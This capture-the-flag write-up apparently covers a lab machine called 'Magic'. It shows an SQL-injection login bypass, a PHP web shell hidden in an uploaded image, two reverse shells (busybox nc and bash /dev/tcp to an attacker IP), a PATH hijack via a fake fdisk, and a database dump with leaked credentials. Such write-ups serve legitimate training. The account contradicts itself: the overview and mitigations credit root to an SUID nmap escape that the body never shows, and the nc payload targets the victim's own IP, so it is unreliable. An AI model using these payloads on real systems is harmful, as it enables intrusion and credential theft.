Magic
Magic presents a Linux web application vulnerable to both insecure file uploads and unsafe PHP function usage.
The initial foothold came from bypassing upload filters using crafted file extensions and manipulating MIME types.

Escalated to root by exploiting an SUID-enabled nmap binary to execute a shell in interactive mode.
Why I Chose This Machine
I picked Magic because it’s a classic Linux machine that blends web exploitation with local privilege escalation — great for practicing manual analysis.
It also includes beginner-friendly misconfigurations like weak file upload validation and SUID misuse.
Attack Flow Overview
- Identified a vulnerable PHP file upload form and bypassed content filtering
- Uploaded a PHP reverse shell and gained initial foothold
- Enumerated the system and discovered an SUID
nmapbinary - Executed
nmap --interactiveto gain a root shell
This attack flow is simple but realistic, demonstrating how overlooked binary permissions can be chained with web vulnerabilities.
Enumeration
Nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQClcZO7AyXva0myXqRYz5xgxJ8ljSW1c6xX0vzHxP/Qy024qtSuDeQIRZGYsIR+kyje39aNw6HHxdz50XSBSEcauPLDWbIYLUMM+a0smh7/pRjfA+vqHxEp7e5l9H7Nbb1dzQesANxa1glKsEmKi1N8Yg0QHX0/FciFt1rdES9Y4b3I3gse2mSAfdNWn4ApnGnpy1tUbanZYdRtpvufqPWjzxUkFEnFIPrslKZoiQ+MLnp77DXfIm3PGjdhui0PBlkebTGbgo4+U44fniEweNJSkiaZW/CuKte0j/buSlBlnagzDl0meeT8EpBOPjk+F0v6Yr7heTuAZn75pO3l5RHX
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOVyH7ButfnaTRJb0CdXzeCYFPEmm6nkSUd4d52dW6XybW9XjBanHE/FM4kZ7bJKFEOaLzF1lDizNQgiffGWWLQ=
| 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE0dM4nfekm9dJWdTux9TqCyCGtW5rbmHfh/4v3NtTU1
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Magic Portfolio
|_http-server-header: Apache/2.4.29 (Ubuntu)
80-HTTP
“Please Login, to upload images.”
login.php
Fuzzing
ffuf -u http://{target IP} -H "Host: FUZZ.magic.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -ac
gobuster vhost -u http://{target IP} -t 50 -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
SQLi
' or 1=1-- - as the username

echo "GIF8<?php echo system($_GET["cmd"]);?>" > test.gif
-> did not work
Foothold

File Upload - Bypass filters
Download an actual image, and add <?php echo system($_GET["cmd"]);?> .
http://10.10.10.185/images/uploads/puppy.php.png?cmd=id

Verified that the command injection worked.
# original payload
busybox nc 10.10.10.185 443 -e /bin/sh
# url encoded payload
busybox%20nc%2010.10.10.185%20443%20-e%20%2Fbin%2Fsh

Execute the command

Getting a shell and upgrading it to interactive shell
Privilege Escalation
Enumeration
/var/www/Magic/db.php5 contains credentials.


Dump the database using mysqldump
mysqldump --user=theseus --password=iamkingtheseus --host=localhost Magic

Obtained another credential.

Shell as theseus
su with the newly obtained credential.
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.6/5555 0>&1' > fdisk
chmod +x fdisk

theseus@ubuntu:/dev/shm$ export PATH="/dev/shm:$PATH"
theseus@ubuntu:/dev/shm$ echo $PATH
Alternative Paths Explored
Tried command injection in file upload and explored cron job paths, but found nothing viable.
Also attempted to escalate via writable /etc/passwd, but the file was read-only.
Blue Team Perspective
Magic shows how insecure upload handling and SUID misconfigurations can be chained for full compromise.
To mitigate:
- Sanitize all file uploads with MIME type checks and server-side validation
- Remove SUID bit from binaries like
nmapunless strictly required - Monitor unusual interactive shell invocations from binaries